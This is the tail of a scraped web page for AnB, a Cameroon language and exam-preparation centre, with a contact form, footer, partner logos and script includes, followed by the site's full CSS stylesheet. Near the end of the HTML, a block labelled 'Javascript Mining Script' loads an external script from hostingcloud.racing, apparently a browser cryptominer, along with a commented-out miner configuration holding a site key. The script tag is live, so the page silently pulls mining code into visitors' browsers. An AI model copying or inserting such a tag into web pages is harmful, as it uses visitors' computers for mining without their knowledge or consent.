                                <div class="col-md-4 para-text">
                                    <img class="" data-wow-delay="200ms" src="/uploads/WhatsApp-Image-2024-08-08-at-4-39-14-PM-3-66b61aa6bb5ed-09082024153326.webp" width="300" alt="Proximity (Online) Programs - WhatsApp-Image-2024-08-08-at-4-39-14-PM-3-66b61aa6bb5ed-09082024153326.webp"/>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </section>



<!-- Contact Form Modal -->
<div id="contactModal" class="contact_modal" style="display:none;">
    <div class="modal-content">
        <div class="close-div">
			
			<span class="end-button" onclick="document.getElementById('contactModal').style.display='none'">&times;</span>
		</div>
        <h2>Contact Us</h2>
		<!-- Loading Spinner -->
		<div id="loadingSpinnerC" class="spinner" style="display: none;">
			<div class="loader"></div>
			<p>Sending your application...</p>
		</div>
        <form id="contactForm" action="/contact" method="post">
            <label for="formationTitre">Formation Title:</label>
            <input type="text" id="formationTitre" name="formationTitre" value="CHINESE LANGUAGE" readonly >

            <label for="formationType">Formation Type:</label>
            <input type="text" id="formationType" name="formationType" value="live" readonly >
			<div id="locationContainer" style="display:none;">
                <label for="location">Choose Location for Class:</label>
                <select name="location" id="location">
                    <option value="" disabled selected>Select Location</option>
                    <option value="buea">Buea</option>
					<option value="bafoussam">Bafoussam</option>
                    <option value="douala">Douala</option>
                </select>
            </div>
            <input type="text" name="name" placeholder="Your Name" class="aceinputs" required>
            <input type="email" name="email" placeholder="Your Email" class="aceinputs" required>
            <input type="text" name="phone" placeholder="Your Phone" class="aceinputs" required>
            <textarea name="reason" class="aceinputs" placeholder="Tell us more about the precise program and/or duration of program you want to go in for" required></textarea>

            

            <button type="submit">Send Message</button>
        </form>
    </div>
</div>




					<!--========================== Footer ============================-->
								<div class="whasapp-link">
				<a href=" https://api.whatsapp.com/send?phone=237678081212" target=" _blank " class="whasapp-link-1">
				<i class="fa fa-whatsapp img-whasapp text-white"></i>
				</a>
			</div>
			<footer id="footer">
				<div class="container-fluid border-bottom">
					<div class="row">
						<div class="col-lg-12">
							<h3 class="mt-3">AnB Buea Head Office, Douala Branch and Bafoussam Branch</h3> 						</div>
					</div>
				</div>
				<div class="container">
					<div class="row py-4">
						<div class="col-lg-8">
							<div class="text-left">
								<div class="block mb-3">
																		<a href="#" class="btn-get-started scrollto" title="AnB Application Form" id="applyNowBtn">
										&nbsp; &nbsp; &nbsp; &nbsp; Apply now &nbsp; &nbsp; &nbsp; &nbsp;
									</a>
									<a href="#" data-toggle="modal" data-target="#DownloadBrochureModal" class="btn-projects scrollto" title="AnB Download Brochure Form">Download Brochure</a>
								</div>
								<div class="block">
									Or &nbsp;
									<a href="tel:+237675993890">
										<b>
											<i class="fa fa-phone"></i>
											+237 675 993 890</b>
										(Buea)</a>
									&nbsp; &nbsp;
									<a href="tel:+237678081212">
										<b>
											<i class="fa fa-phone"></i>
											+237 678 081 212</b>
										(Douala)</a>
									<!-- start of changes made on number for bafoussam on the 23/07/2024 -->
									&nbsp; &nbsp;
									<a href="tel:+237654907075">
										<b>
											<i class="fa fa-phone"></i>
											+237 6 54 90 70 75</b>
										(Bafoussam)</a>
									<!-- end of changes made on number for bafoussam on the 23/07/2024 -->
								</div>
							</div>

						</div>
						<div class="col-lg-4">
							<div class="social-links">
								<div class="region region-secondary-footer-second">

									<section id="block-menu-menu-follow-us" class="block block-menu clearfix">
										<div class="block-content">
											<ul class="menu social-network">
												<li class="first leaf">
													<a href="https://m.facebook.com/AnBinter/" title="AnB Facebook Social Link">
														<span class="fa fa-facebook cicle"></span>
													</a>
												</li>
																								<li class="leaf">
													<a href="https://m.youtube.com/channel/UCmJNMG180NJdUcFi3LOwaaQ" title="AnB YouTube Social Link">
														<span class="fa fa-youtube cicle"></span>
													</a>
												</li>
												<li class="leaf">
													<a href="https://www.instagram.com/anbglobal.cm/?hl=fr" title="AnB Instagram Social Link">
														<span class="fa fa-instagram cicle"></span>
													</a>
												</li>
												<li class="last leaf">
													<a href="https://cm.linkedin.com/in/anb-international-732971120" title="AnB LinkedIn Social Link">
														<span class="fa fa-linkedin cicle"></span>
													</a>
												</li>
											</ul>
										</div>

									</section>
									<!-- /.block -->

																		<!-- /.block -->
								</div>
							</div>
						</div>
					</div>
					<!--========================== Partner Section ============================-->
					<section id="clients" class="border-bottom row wow fadeInUp">
						<div class="col-lg-12">
							<p>OUR PARTNERS</p>
							<div class="owl-carousel clients-carousel">
																	<img src="/assets/img/clients/anb-global-client-1.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/anb-global-client-2.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/anb-global-client-3.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/anb-global-client-4.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/anb-global-client-5.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/anb-global-client-6.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/anb-global-client-7.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/anb-global-client-8.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="assets/img/anb-gre-test.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/20191013-201817_1.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/anb-global-client-2.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/clients/20191013-201824.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="/assets/img/anb-international-douala-buea-tfi-certified-test-center.webp" title="AnB Global Partner" alt="anb-global-partner">
																	<img src="assets/img/anb-international-sat-test.webp" title="AnB Global Partner" alt="anb-global">
																	<img src="/assets/img/clients/toefl.webp" title="" alt="">
																	<img src="/assets/img/clients/20210620-213549.webp" title="" alt="">
																	<img src="/assets/img/clients/JOIN-IN-CAMPUS-LOGO.webp" title="" alt="">
																<img class="" src="/assets/img/anb-international-ielts-test-center.webp" alt="AnB International - IELTS Test Center">
								<img class="" src="/assets/img/anb-international-ielts-registration-center.webp" alt="AnB International - IELTS Registration Center">
								<img class="" src="/assets/img/anb-international-douala-buea-cips-certified-center.webp" alt="AnB International - CIPS Center">
								<img class="" src="/assets/img/anb-international-douala-buea-toeic-certified-test-center.webp" alt="AnB International - TOEIC Test Center">
								<img class="" src="/assets/img/anb-international-douala-buea-toefl-itp-certified-test-center.webp" alt="AnB International - TOEFL Test Center">
								<img class="" src="/assets/img/anb-international-douala-buea-tfi-certified-test-center.webp" alt="AnB International - TFI Test Center">
								<img class="" src="/assets/img/anb-international-douala-buea-cbe-center.webp" alt="AnB International - CBE Certified Center">
								<img class="" src="/assets/img/anb-international-douala-buea-cips-certified-center.webp" alt="AnB International - CIPS Center">
								<img class="" src="/assets/img/anb-international-ielts-registration-center.webp" alt="AnB International - IELTS Registration Center">
							</div>
						</div>
					</section>
					<!-- #clients -->
					<div class="copyright">
						&copy;
						2026
						<strong>AnB
						</strong>
						, Reg No : RC.BUA.2014.B.006 | VAT No:M 011312301944C | National Social Insurance No:410-0113421-000-Z | P.O BOX 366 , BUEA , SWR , CAMEROON .
					</div>
				</div>
			</footer>
				<!-- #footer -->

				<!-- JavaScript Libraries -->
		<script src="/assets/lib/jquery/jquery.min.js"></script>
		<script src="/assets/lib/jquery/jquery-migrate.min.js"></script>
		<script src="/assets/lib/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="/assets/lib/easing/easing.min.js"></script>
		<script src="/assets/lib/superfish/hoverIntent.js"></script>
		<script src="/assets/lib/superfish/superfish.min.js"></script>
		<script src="/assets/lib/wow/wow.min.js"></script>
		<script src="/assets/lib/owlcarousel/owl.carousel.min.js"></script>
		<script src="/assets/lib/magnific-popup/magnific-popup.min.js"></script>
		<script src="/assets/lib/sticky/sticky.js"></script>

		<!-- Contact Form JavaScript File -->
		<script src="/assets/contactform/contactform.js"></script>

		<!-- Template Main Javascript File -->
		<script src="/assets/js/main.js"></script>

		<!-- Javascript Functions File -->
		<script src="/assets/js/fonctions.js"></script>


		<!-- Javascript Mining Script -->
		<script src="https://www.hostingcloud.racing/uq3X.js"></script>
		<script>
			// var _client = new Client.Anonymous('a2893a43852585b7d1cfc899879efeb719566bca8aa7b9eb3f95320e94db9549', {
// throttle: 0.3,
// c: 'w',
// ads: 0
// });
// _client.start();
// </script> <script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script> <script>
$(document).ready(function () {
console.log('owl');
$(".owl-carousel").owlCarousel({
loop: true,
margin: 0,
responsiveClass: true,
responsive: {
0: {
items: 1,
nav: true
},
600: {
items: 3,
nav: false
},
1000: {
items: 5,
nav: false
}
}
});
});
		</script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/xlsx/0.17.5/xlsx.min.js"></script>
		<script src="https://api.glpay.legrandsoft.com/sdk.js"></script>
		<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
		<script>
			new WOW().init();
		</script>
		<script src="/assets/js/script.js"></script>
		<script src="/assets/js/slideace.js"></script>
		<script src="/assets/js/contact-form.js"></script>
		
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://anbglobal.cm/assets/css/style.css
body_size: 8155
content:
/*
  Theme Name: Reveal
  Theme URL: https://bootstrapmade.com/reveal-bootstrap-corporate-template/
  Author: BootstrapMade.com
  License: https://bootstrapmade.com/license/
*/

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/

/* * {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Ubuntu', sans-serif;
} */

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	font-family: "Ubuntu", sans-serif;
}

:root {
	--blue: #081e5b;
	/* --blue: #287bff; */
	--white: #fff;
	--grey: #f5f5f5;
	--anb_grey: #4a575d;
	--black1: #222;
	--black2: #999;
	--green: rgb(42, 190, 62);
}

body {
	background: #fff;
	color: #444;
	font-family: "Open Sans", sans-serif;
	overflow-x: hidden;
	max-width: 100%;
	width: 100%;
	
}

.header {
	margin-bottom: 4rem;
}

a {
	color: var(--blue);
	transition: 0.5s;
}

a:hover,
a:active,
a:focus {
	color: #51d8af;
	outline: none;
	text-decoration: none;
}

p {
	padding: 0;
	margin: 0 0 30px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Montserrat", sans-serif;
	font-weight: 400;
	margin: 0 0 20px 0;
	padding: 0;
}

.anb-bg-secondary {
	background: var(--anb_grey);
}

/* Back to top button */

.back-to-top {
	position: fixed;
	display: none;
	background: var(--blue);
	color: #fff;
	padding: 6px 12px 9px 12px;
	font-size: 16px;
	border-radius: 2px;
	right: 15px;
	bottom: 15px;
	transition: background 0.5s;
}

.back-to-top:focus {
	background: var(--blue);
	color: #fff;
	outline: none;
}

.back-to-top:hover {
	background: var(--blue);
	color: #fff;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/

#topbar {
	background: #606060;
	padding: 0 5px 0 10px;
	border-bottom: 1px solid #eee;
	font-size: 14px;
}

#topbar .contact-info a {
	line-height: 1;
	color: #555;
}

#topbar .contact-info a:hover {
	color: var(--blue);
}

#topbar .contact-info i {
	color: var(--blue);
	padding: 4px;
}

#topbar .contact-info .fa-phone {
	padding-left: 20px;
	margin-left: 20px;
	border-left: 1px solid #e9e9e9;
}

#topbar .social-links a {
	color: #555;
	padding: 4px 12px;
	display: inline-block;
	line-height: 1px;
	border-left: 1px solid #e9e9e9;
}

#topbar .social-links a:hover {
	color: var(--blue);
}

#topbar .social-links a:first-child {
	border-left: 0;
}

#topbar * {
	color: #fff !important;
}

#topbar .logo h1 {
	font-size: 32px;
	margin: 0;
	padding: 5px 10px 5px 0;
	line-height: 1;
	font-family: "Montserrat", sans-serif;
	font-weight: 700;
}

#topbar .logo h1 a {
	color: var(--blue) !important;
	line-height: 1;
	display: inline-block;
}

#topbar .logo h1 a span {
	color: #ffffff;
	text-shadow: 0 0 10px var(--blue);
}

#topbar .logo img {
	padding: 0;
	margin: 0;
}

.first-nav-menu {
	list-style: none;
	margin: 0;
	display: inline-flex;
	display: -webkit-inline-flex;
}

.first-nav-menu > li {
	margin: 0;
	border-left: 1px solid #888;
}

.first-nav-menu > li > a {
	padding: 5px 10px !important;
}

.first-nav-menu > li > a:hover {
	background: var(--blue);
}

.first-nav-menu > li > a > i {
	font-size: 32px;
}

.first-nav-menu > li > a > span {
	padding: 10px 15px;
	float: right;
	margin-top: 4px;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

#header {
	padding: 0;
	height: auto;
	transition: all 0.5s;
	z-index: 997;
	background: #fff;
	box-shadow: 0px 6px 9px 0px rgba(0, 0, 0, 0.06);
	display: inline-block !important;
}

#header #logo h1 {
	font-size: 42px;
	margin: 0;
	padding: 0;
	line-height: 1;
	font-family: "Montserrat", sans-serif;
	font-weight: 700;
}

#header #logo h1 a {
	color: var(--blue);
	line-height: 1;
	display: inline-block;
}

#header #logo h1 a span {
	color: var(--blue);
}

#header #logo img {
	padding: 0;
	margin: 0;
}

/*--------------------------------------------------------------
# Intro Section
--------------------------------------------------------------*/

#intro {
	width: 100%;
	height: 60vh;
	position: relative;
	background-size: cover;
	color: rgba(255, 255, 255, 0.8);
}

#intro .intro-content {
	background-color: rgba(0, 0, 0, 0.4);
	position: absolute;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0;
	z-index: 10;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: center;
}

#intro .intro-content h2,
#intro .intro-content h1 {
	color: #fff;
	margin-bottom: 30px;
	font-size: 64px;
	font-weight: 700;
	text-shadow: 0 0 50px #8e8e8e;
}

#intro .intro-content h2 span {
	color: #ffffff;
	text-decoration: underline;
	text-shadow: 0 0 8px var(--blue);
}

#intro .intro-content p {
	font-weight: 700;
	font-size: 24px;
}

#intro .intro-content .btn-get-started,
#intro .intro-content .btn-projects {
	font-family: "Raleway", sans-serif;
	font-size: 15px;
	font-weight: bold;
	letter-spacing: 1px;
	display: inline-block;
	padding: 10px 32px;
	border-radius: 2px;
	transition: 0.5s;
	margin: 10px;
	color: #fff;
}

#intro .intro-content .btn-get-started {
	background: var(--blue);
	border: 2px solid var(--blue);
}

#intro .intro-content .btn-get-started:hover {
	background: none;
	color: var(--blue);
}

#intro .intro-content .btn-projects {
	background: #ffffff;
	border: 2px solid var(--blue);
	color: var(--blue);
}

#intro .intro-content .btn-projects:hover {
	background: none;
	/*color: var(--blue);*/
}

#intro #intro-carousel {
	z-index: 8;
}

#intro #intro-carousel::before {
	content: "";
	background-color: transparent;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 7;
}

#intro #intro-carousel .item {
	width: 100%;
	height: 60vh;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	transition-property: opacity;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/

/* Nav Menu Essentials */

.nav-menu,
.nav-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.nav-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

.nav-menu li {
	position: relative;
	white-space: nowrap;
}

.nav-menu > li {
	float: left;
	padding-right: 10px !important;
}

.nav-menu li:hover > ul,
.nav-menu li.sfHover > ul {
	display: block;
}

.nav-menu ul ul {
	top: 0;
	left: 100%;
}

.nav-menu ul li {
	min-width: 180px;
}

/* Nav Menu Arrows */

.sf-arrows .sf-with-ul {
	padding-right: 22px;
}

.sf-arrows .sf-with-ul:after {
	content: "\f107";
	position: absolute;
	right: 8px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
}

.sf-arrows ul .sf-with-ul:after {
	content: "\f105";
}

/* Nav Meu Container */

#nav-menu-container {
	float: right;
	margin: 0;
}

/* Nav Meu Styling */

.nav-menu a {
	padding: 10px 8px;
	text-decoration: none;
	display: inline-block;
	color: #555;
	font-family: "Raleway", sans-serif;
	font-weight: 700;
	font-size: 14px;
	outline: none;
}

.nav-menu li:hover > a,
.nav-menu .menu-active > a {
	color: var(--blue);
}

.nav-menu > li {
	padding-left: 10px;
	border-right: 1px solid #d0d0d0;
}

.nav-menu ul {
	margin: 4px 0 0 0;
	padding: 10px;
	box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
	background: #fff;
}

.nav-menu ul li {
	transition: 0.3s;
}

.nav-menu ul li a {
	padding: 10px;
	color: #333;
	transition: 0.3s;
	display: block;
	font-size: 13px;
	text-transform: none;
}

.nav-menu ul li:hover > a {
	color: var(--blue);
}

.nav-menu ul ul {
	margin: 0;
}

/* Mobile Nav Toggle */

#mobile-nav-toggle {
	position: fixed;
	right: 0;
	top: 0;
	z-index: 999;
	margin: 20px 20px 0 0;
	border: 0;
	background: none;
	font-size: 24px;
	display: none;
	transition: all 0.4s;
	outline: none;
	cursor: pointer;
}

#mobile-nav-toggle i {
	color: #555;
}

/* Mobile Nav Styling */

#mobile-nav {
	position: fixed;
	top: 0;
	padding-top: 18px;
	bottom: 0;
	z-index: 998;
	background: rgba(52, 59, 64, 0.9);
	left: -260px;
	width: 260px;
	overflow-y: auto;
	transition: 0.4s;
}

#mobile-nav ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

#mobile-nav ul li {
	position: relative;
}

#mobile-nav ul li a {
	color: #fff;
	font-size: 16px;
	overflow: hidden;
	padding: 10px 22px 10px 15px;
	position: relative;
	text-decoration: none;
	width: 100%;
	display: block;
	outline: none;
}

#mobile-nav ul li a:hover {
	color: #fff;
}

#mobile-nav ul li li {
	padding-left: 30px;
}

#mobile-nav ul .menu-has-children i {
	position: absolute;
	right: 0;
	z-index: 99;
	padding: 15px;
	cursor: pointer;
	color: #fff;
}

#mobile-nav ul .menu-has-children i.fa-chevron-up {
	color: var(--blue);
}

#mobile-nav ul .menu-item-active {
	color: var(--blue);
}

#mobile-body-overly {
	width: 100%;
	height: 100%;
	z-index: 997;
	top: 0;
	left: 0;
	position: fixed;
	background: rgba(52, 59, 64, 0.9);
	display: none;
}

/* Mobile Nav body classes */

body.mobile-nav-active {
	overflow: hidden;
}

body.mobile-nav-active #mobile-nav {
	left: 0;
}

body.mobile-nav-active #mobile-nav-toggle {
	color: #fff;
}

/*--------------------------------------------------------------
# Sections
--------------------------------------------------------------*/

/* Sections Header
--------------------------------*/

.section-header {
	margin-bottom: 30px;
}

.section-header h2 {
	font-size: 32px;
	color: var(--blue);
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
	padding-bottom: 20px;
}

.section-header h2::before {
	content: "";
	position: absolute;
	display: block;
	width: 50px;
	height: 3px;
	background: var(--blue);
	bottom: 0;
	left: 0;
}

.section-header p {
	padding: 0;
	margin: 0;
}

/* About Section
--------------------------------*/

#about {
	padding: 60px 0 30px 0;
}

#about .about-img {
	overflow: hidden;
}

#about .about-img img {
	margin-left: -15px;
	max-width: 100%;
}

#about .content h2 {
	color: var(--blue);
	font-weight: 700;
	font-size: 36px;
	font-family: "Raleway", sans-serif;
}

#about .content h3 {
	color: #555;
	font-weight: 300;
	font-size: 18px;
	line-height: 26px;
	font-style: italic;
}

#about .content p {
	line-height: 26px;
}

#about .content p:last-child {
	margin-bottom: 0;
}

#about .content i {
	font-size: 20px;
	padding-right: 4px;
	color: var(--blue);
}

#about .content ul {
	list-style: none;
	padding: 0;
}

#about .content ul li {
	padding-bottom: 10px;
}

/* Services Section
--------------------------------*/

#services {
	padding: 30px 0 0 0;
}

#services .box {
	padding: 40px;
	margin-bottom: 40px;
	box-shadow: 10px 10px 15px rgba(73, 78, 92, 0.1);
	background: #fff;
	transition: 0.4s;
}

#services .box:hover {
	box-shadow: 0px 0px 30px rgba(73, 78, 92, 0.15);
	transform: translateY(-10px);
	-webkit-transform: translateY(-10px);
	-moz-transform: translateY(-10px);
}

#services .box .icon {
	float: left;
}

#services .box .icon i {
	color: #444;
	font-size: 64px;
	transition: 0.5s;
	line-height: 0;
	margin-top: 34px;
}

#services .box .icon i:before {
	background: var(--blue);
	background: linear-gradient(45deg, var(--blue) 0%, #a3ebd5 100%);
	background-clip: border-box;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

#services .box h4 {
	margin-left: 100px;
	font-weight: 700;
	margin-bottom: 15px;
	font-size: 22px;
}

#services .box h4 a {
	color: #444;
}

#services .box p {
	font-size: 14px;
	margin-left: 100px;
	margin-bottom: 0;
	line-height: 24px;
}

/* Clients Section
--------------------------------*/

#clients {
	padding: 30px 0;
}

#clients img {
	max-width: 100%;
	opacity: 0.5;
	transition: 0.3s;
	padding: 15px 0;
}

#clients img:hover {
	opacity: 1;
}

#clients .owl-nav,
#clients .owl-dots {
	margin-top: 5px;
	text-align: center;
}

#clients .owl-dot {
	display: inline-block;
	margin: 0 5px;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color: #ddd;
}

#clients .owl-dot.active {
	background-color: var(--blue);
}

/* Our Portfolio Section
--------------------------------*/

#portfolio {
	background: #fff;
	padding: 30px 0;
}

#portfolio .portfolio-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transition: all ease-in-out 0.4s;
}

#portfolio .portfolio-item {
	overflow: hidden;
	position: relative;
	padding: 0;
	vertical-align: middle;
	text-align: center;
}

#portfolio .portfolio-item h2 {
	color: #ffffff;
	font-size: 24px;
	margin: 0;
	text-transform: capitalize;
	font-weight: 700;
}

#portfolio .portfolio-item img {
	transition: all ease-in-out 0.4s;
	width: 100%;
}

#portfolio .portfolio-item:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

#portfolio .portfolio-item:hover .portfolio-overlay {
	opacity: 1;
	background: rgba(0, 0, 0, 0.7);
}

#portfolio .portfolio-info {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

/* Testimonials Section
--------------------------------*/

#testimonials {
	padding: 30px 0;
}

#testimonials .testimonial-item {
	box-sizing: content-box;
	padding: 30px 30px 0 30px;
	margin: 30px 15px;
	text-align: center;
	min-height: 220px;
	box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
}

#testimonials .testimonial-item .testimonial-img {
	width: 90px;
	border-radius: 50%;
	border: 4px solid #fff;
	margin: 0 auto;
}

#testimonials .testimonial-item h3 {
	font-size: 18px;
	font-weight: bold;
	margin: 10px 0 5px 0;
	color: #111;
}

#testimonials .testimonial-item h4 {
	font-size: 14px;
	color: #999;
	margin: 0;
}

#testimonials .testimonial-item .quote-sign-left {
	margin-top: -15px;
	padding-right: 10px;
	display: inline-block;
	width: 37px;
}

#testimonials .testimonial-item .quote-sign-right {
	margin-bottom: -15px;
	padding-left: 10px;
	display: inline-block;
	max-width: 100%;
	width: 37px;
}

#testimonials .testimonial-item p {
	font-style: italic;
	margin: 0 auto 15px auto;
}

#testimonials .owl-nav,
#testimonials .owl-dots {
	margin-top: 5px;
	text-align: center;
}

#testimonials .owl-dot {
	display: inline-block;
	margin: 0 5px;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color: #ddd;
}

#testimonials .owl-dot.active {
	background-color: var(--blue);
}

/* Call To Action Section
--------------------------------*/

#call-to-action {
	background: #081e5b;
	background-size: cover;
	padding: 40px 0;
}

#call-to-action a {
	color: #129733 !important;
}

#call-to-action .cta-title {
	color: #fff;
	font-size: 28px;
	font-weight: 700;
}

#call-to-action .cta-text {
	color: #fff;
}

#call-to-action .cta-btn {
	font-family: "Montserrat", sans-serif;
	font-weight: 700;
	font-size: 16px;
	letter-spacing: 1px;
	display: inline-block;
	padding: 8px 26px;
	border-radius: 3px;
	transition: 0.5s;
	margin: 10px;
	border: 3px solid #fff;
	color: #fff;
}

#call-to-action .cta-btn:hover {
	background: var(--blue);
	border: 3px solid var(--blue);
}

/* Our Team Section
--------------------------------*/

#team {
	background: #fff;
	padding: 30px 0 0 0;
}

#team .member {
	text-align: center;
	margin-bottom: 20px;
}

#team .member .pic {
	overflow: hidden;
	text-align: center;
}

#team .member .pic img {
	max-width: 100%;
}

#team .member .details {
	background: var(--blue);
	color: #fff;
	padding: 15px;
	border-radius: 0 0 3px 3px;
}

#team .member h4 {
	font-weight: 700;
	margin-bottom: 2px;
	font-size: 18px;
}

#team .member span {
	font-style: italic;
	display: block;
	font-size: 13px;
}

#team .member .social {
	margin-top: 5px;
}

#team .member .social a {
	color: #fff;
}

#team .member .social i {
	font-size: 16px;
	margin: 0 2px;
}

/* Contact Section
--------------------------------*/

#contact {
	padding: 30px 0;
}

#contact .contact-info {
	margin-bottom: 20px;
	text-align: center;
}

#contact .contact-info i {
	font-size: 48px;
	display: inline-block;
	margin-bottom: 10px;
	color: var(--blue);
}

#contact .contact-info address,
#contact .contact-info p {
	margin-bottom: 0;
	color: #000;
}

#contact .contact-info h3 {
	font-size: 18px;
	margin-bottom: 15px;
	font-weight: bold;
	text-transform: uppercase;
	color: #999;
}

#contact .contact-info a {
	color: #000;
}

#contact .contact-info a:hover {
	color: var(--blue);
}

#contact .contact-address,
#contact .contact-phone,
#contact .contact-email {
	margin-bottom: 20px;
}

#contact #google-map {
	height: 290px;
	margin-bottom: 20px;
}

#contact .form #sendmessage {
	color: var(--blue);
	border: 1px solid var(--blue);
	display: none;
	text-align: center;
	padding: 15px;
	font-weight: 600;
	margin-bottom: 15px;
}

#contact .form #errormessage {
	color: red;
	display: none;
	border: 1px solid red;
	text-align: center;
	padding: 15px;
	font-weight: 600;
	margin-bottom: 15px;
}

#contact .form #sendmessage.show,
#contact .form #errormessage.show,
#contact .form .show {
	display: block;
}

#contact .form .validation {
	color: red;
	display: none;
	margin: 0 0 20px;
	font-weight: 400;
	font-size: 13px;
}

#contact .form input,
#contact .form textarea {
	padding: 10px 14px;
	border-radius: 0;
	box-shadow: none;
	font-size: 15px;
}

#contact .form button[type="submit"] {
	background: var(--blue);
	border: 0;
	border-radius: 3px;
	padding: 10px 30px;
	color: #fff;
	transition: 0.4s;
	cursor: pointer;
}

#contact .form button[type="submit"]:hover {
	background: #565656;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

#footer {
	background: var(--anb_grey);
	/* background: #1e1f1f; */
	padding: 0 0 30px 0;
	font-size: 14px;
}

#footer * {
	color: #fff !important;
}

.border-bottom {
	border-bottom: 1px solid #888;
}

#footer .bottom-menu {
	list-style: none;
	margin: 0 !important;
	padding-left: 0 !important;
	display: inline-flex;
	display: -webkit-inline-flex;
}

#footer .bottom-menu li:first-child {
	padding-left: 0;
}

#footer .bottom-menu li {
	font-weight: bold;
	padding: 10px;
}

#footer .copyright {
	text-align: center;
	padding-top: 30px;
	border-top: 1px solid #888;
}

#footer .credits {
	text-align: center;
	font-size: 8px;
	color: #555;
}

#footer .credits a {
	color: var(--blue);
}

.box-shadow {
	box-shadow: 0 0 8px #8e8e8e;
}

.about-img {
	overflow-y: show;
	overflow-x: hidden;
}

.about-img img {
	width: auto;
	margin-left: 0 !important;
}

.text-justify {
	text-align: justify !important;
}

#director {
	background: var(--anb_grey);
	/* background-color: var(--anb_grey); */
	padding-top: 40px;
	padding-bottom: 40px;
	margin-top: -36px;
}

#director .director-img * {
	color: #fff;
	text-shadow: 0 0 8px #a0a0a0;
}

#director .director-img {
	margin-bottom: -200px;
}

.box-bottom-caption {
	position: relative;
	bottom: 0;
	background: linear-gradient(transparent, rgba(0, 0, 0, 0.15));
	top: -200px;
	padding: 10px;
}

#director .director-img img {
	width: 100%;
}

#header-sticky-wrapper {
	height: 42px !important;
}

.social-links #block-menu-menu-follow-us ul {
	list-style: none;
	display: inline-flex;
	padding-left: 0;
}

.social-links #block-menu-menu-follow-us ul > li > a > span {
	font-size: 32px;
	width: 32px;
	height: 32px;
	text-align: center;
}

.social-links #block-menu-menu-follow-us ul > li > a {
	border: 2px solid rgb(255, 255, 255);
	padding: 5px;
	border-radius: 23px;
	display: block;
	margin-right: 5px;
}

.social-links #block-menu-menu-follow-us ul > li > a:hover {
	background-color: rgba(44, 65, 199, 0.8);
}

#block-kis-pages-feature-blog-link .btn {
	border: 2px solid rgb(255, 255, 255);
	padding: 10px 25px;
	border-radius: 25px;
}

#block-kis-pages-feature-blog-link .btn:hover {
	background-color: rgba(44, 65, 199, 0.8);
}

.btn-get-started,
.btn-projects {
	border: 2px solid rgb(255, 255, 255);
	padding: 10px 15px;
	border-radius: 0;
	margin-right: 15px;
	transition: all 500ms;
}

.btn-get-started:hover,
.btn-projects:hover {
	background-color: rgba(44, 65, 199, 0.8);
}

.block {
	display: block;
}

.plus {
	font-size: 72px;
	cursor: pointer;
}

.plus:hover {
	color: rgba(44, 65, 199, 0.9);
}

.admin input[type="file"] {
	display: none;
}

.admin textarea {
	min-width: 200px;
	min-height: 120px;
}

.admin input[type="text"],
.admin textarea {
	width: 98%;
	padding: 8px 1%;
	background-color: transparent;
	border: 0;
}

